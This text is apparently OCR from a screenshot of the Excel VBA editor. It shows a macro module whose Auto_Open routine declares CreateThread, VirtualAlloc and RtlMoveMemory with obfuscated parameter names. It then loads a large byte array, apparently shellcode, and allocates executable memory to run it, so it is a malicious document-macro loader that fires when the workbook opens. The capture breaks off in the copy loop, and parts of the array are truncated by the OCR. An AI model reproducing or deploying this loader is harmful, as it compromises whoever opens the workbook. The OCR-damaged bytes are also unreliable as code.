 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 42, Col 1
Project - VBAProject
VBAProject (Book1)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Book1 - Module1 (Code)
(General) Workbook_Open
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Jsovz As Long, ByVal Stgkvsqb As Long, ByVal Pkwmlobh As LongPtr, Eqpmhwwh As Long, ByVal Izhs
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Dohbjjv As Long, ByVal Stkn As Long, ByVal Grxvczbe As Long, ByVal Tunm As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Jykcodeo As LongPtr, ByRef Jjxc As Any, ByVal Ppwbisyau As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Jsovz As Long, ByVal Stgkvsqb As Long, ByVal Pkwmlobh As Long, Eqpmhwwh As Long, ByVal Izhsk As Long,
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Dohbjjv As Long, ByVal Stkn As Long, ByVal Grxvczbe As Long, ByVal Tunm As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Jykcodeo As Long, ByRef Jjxc As Any, ByVal Ppwbisyau As Long) As Long
#End If
Sub Auto_Open()
Dim Sal As Long, Gdq As Variant, Kuu As Long
#If VBA7 Then
Dim Fpvsimyn As LongPtr, Fhfsvq As LongPtr
#Else
Dim Fpvsimyn As Long, Fhfsvq As Long
#End If
Gdq = Array(186, 212, 97, 247, 146, 219, 217, 217, 116, 36, 244, 88, 41, 201, 177, 193, 131, 192, 4, 49, 80, 17, 3, 80, 17, 226, 33, 222, 131, 86, 222, 28, 177, 1
172, 60, 154, 253, 238, 228, 83, 108, 58, 196, 82, 87, 221, 78, 202, 84, 153, 244, 130, 134, 10, 222, 0, 34, 30, 250, 32, 233, 68, 235, 46, 122, 35, 3, 10, 11, 230, 107,
187, 49, 5, 113, 6, 138, 112, 136, 146, 11, 144, 143, 61, 61, 186, 89, 84, 197, 129, 244, 75, 119, 141, 229, 188, 225, 170, 152, 165, 230, 180, 136, 145, 51, 93, 209, 42,
150, 137, 222, 101, 195, 80, 243, 102, 222, 251, 251, 183, 107, 173, 234, 207, 6, 160, 133, 177, 48, 81, 82, 8, 186, 185, 179, 136, 123, 98, 137, 0, 141, 153, 151, 153, 1
1, 5, 65, 1, 92, 11, 224, 226, 172, 205, 144, 242, 237, 29, 107, 59, 115, 151, 46, 133, 215, 4, 82, 20, 27, 219, 77, 133, 154, 63, 101, 104, 22, 211, 158, 221, 194, 225,
171, 37, 189, 163, 6, 201, 101, 173, 196, 251, 144, 94, 162, 152, 205, 224, 169, 132, 225, 140, 122, 135, 57, 233, 68, 144, 234, 169, 82, 185, 131, 204, 223, 23, 160, 28,
118, 188, 153, 228, 4, 102, 136, 175, 62, 196, 237, 158, 243, 114, 98, 195, 104, 168, 155, 180, 75, 54, 13, 141, 45, 8, 78, 179, 77, 190, 230, 160, 191, 70, 17, 55, 122,
187, 117, 186, 193, 5, 85, 83, 171, 48, 207, 114, 99, 169, 127, 251, 96, 109, 202, 64, 118, 127, 57, 140, 178, 138, 168, 206, 21, 192, 219, 67, 28, 206, 163, 215, 94, 155
64, 17, 127, 108, 17, 190, 178, 17, 31, 226, 75, 166, 103, 133, 251, 192, 101, 12, 135, 205, 143, 188, 12, 24, 44, 196, 4, 150, 155, 135, 208, 91, 208, 76, 154, 144, 89,
10, 59, 102, 37, 160, 157, 129, 228, 136, 15, 43, 118, 231, 105, 57, 239, 219, 202, 53, 208, 183, 81, 4, 102, 158, 0, 25, 241, 249, 226, 50, 128, 104, 90, 59, 100, 140, 3
Fpvsimyn = VirtualAlloc(0, UBound(Gdq), &H1000, &H40)
For Kuu = LBound(Gdq) To UBound(Gdq)